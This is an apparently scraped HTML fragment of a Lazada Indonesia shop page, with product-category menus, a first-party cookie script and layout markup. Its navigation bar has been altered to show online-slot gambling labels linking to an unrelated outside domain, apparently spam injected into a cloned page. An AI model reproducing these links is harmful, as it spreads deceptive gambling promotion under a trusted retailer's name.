                                <script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="//www.lazada.co.id/camping-dan-hiking/"><span>Camping dan Hiking</span></a>
                                <script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="//www.lazada.co.id/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a>
                                <script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="//www.lazada.co.id/olahraga-sepeda/"><span>Olahraga Sepeda</span></a>
                                <script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="//www.lazada.co.id/olahraga-air/"><span>Olahraga Air</span></a>
                                <script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="//www.lazada.co.id/latihan-dan-fitness/"><span>Gym, Yoga & Fitness</span></a>
                                <script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="//www.lazada.co.id/olahraga-raket/"><span>Olahraga Raket</span></a>
                                <script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="//www.lazada.co.id/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a>
                                <script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="//www.lazada.co.id/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a>
                                <script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="//www.lazada.co.id/shop-auto-parts-spares/"><span>Suku Cadang & Peralatan Mobil</span></a>
                                <script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="//www.lazada.co.id/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a>
                                <script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="//www.lazada.co.id/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a>
                                <script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="//www.lazada.co.id/shop-elektronik/"><span>Kamera Mobil, Audio & Video</span></a>
                                <script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="//www.lazada.co.id/shop-perawatan-mobil/"><span>Perawatan & Pengkilat Mobil</span></a>
                                <script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="//www.lazada.co.id/roda-dan-ban/"><span>Ban & Velg Mobil</span></a>
                                <script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="//www.lazada.co.id/oli-dan-pelumas/"><span>Oli & Cairan Mobil</span></a>
                                <script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="//www.lazada.co.id/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara & Helm</span></a>
                                <script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="//www.lazada.co.id/shop-motorcycle-parts-spares/"><span>Suku Cadang & Peralatan Motor</span></a>
                                <script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/"><span>Aksesoris & Elektronik Motor</span></a>
                                <script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="//www.lazada.co.id/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli & Cairan Motor</span></a>
                                <script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="//www.lazada.co.id/mobil-motor/"><span>Kendaraan</span></a>
                                <script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]</script>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu"><a href="https://territorioancestral.cl" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="TIKISLOT" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">TIKISLOT</span></a><a href="https://territorioancestral.cl" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="SITUS SLOT" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">SITUS SLOT</span></a><a href="https://territorioancestral.cl" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="SITUS GACOR" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">SITUS GACOR</span></a><a href="https://territorioancestral.cl" class="lzd-menu-labels-item"><span class="lzd-menu-labels-item-icon lzd-site-nav-menu-iconfont"><img src="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" alt="SLOT GACOR" class="lzd-site-nav-menu-iconfont-img"></span><span class="lzd-menu-labels-item-text">SLOT GACOR</span></a></nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>
          function generateUUID() {
            var t = (new Date).getTime();
            return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
              var o = (t + 16 * Math.random()) % 16 | 0;
              return t = Math.floor(t / 16), ("x" == e ? o : 7 & o | 8).toString(16)
            })
          }
          for (var lzdDocCookies = {
              getItem: function(e) {
                return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(e).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null
              },
              setItem: function(e, o, t, n, a, i) {
                if (!e || /^(?:expires|max\-age|path|domain|secure)$/i.test(e)) return !1;
                var d, c = new Date;
                return c.setDate(c.getDate() + t), d = ";expires=" + c.toGMTString(), document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(o) + d + (a ? "; domain=" + a : "") + (n ? "; path=" + n : "; path=/") + (i ? "; secure" : ""), !0
              },
              hasItem: function(e) {
                return !!e && new RegExp("(?:^|;\\s*)" + encodeURIComponent(e).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie)
              },
              removeItem: function(e, o, t) {
                return !!this.hasItem(e) && (document.cookie = encodeURIComponent(e) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (t ? "; domain=" + t : "") + (o ? "; path=" + o : "; path=/"), !0)
              }
            }, LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"], currentDomain = ".lazada.sg", UUID = generateUUID(), t_uid = lzdDocCookies.getItem("t_uid"), anon_uid = lzdDocCookies.getItem("anon_uid"), i = 0; i < LZD_HOST_ARRAY.length; i++) - 1 < window.location.host.indexOf(LZD_HOST_ARRAY[i]) && (currentDomain = LZD_HOST_ARRAY[i]);
          lzdDocCookies.getItem("lzd_cid") || lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain), lzdDocCookies.getItem("t_uid") || (anon_uid ? lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain) : lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain))
        </script>
      </div>
    </div><input id="header-pc-config" type="hidden" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'>
    <script>
      window.__LIB_CART_SCENE__ = "pdp", window.__LIB_CART_VERSION__ = "1.0.16", window.__LIB_CART_ASSETS_ENV__ = "product"
    </script>
    <script>
      window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4"
    </script>
    <div id="container" style="visibility:visible">
      <div class="background-batiq">
        <div class="bg-side bg-left"></div>
        <div class="bg-side bg-right"></div>
      </div>
      <div id="pdp-nav">
        <div>
          <div>
            <style>
              .breadcrumb_list {
                width: 1188px;
                height: 48px;
                border-bottom: 1px solid #eff0f5;
                margin: 0 auto;
                overflow: hidden;
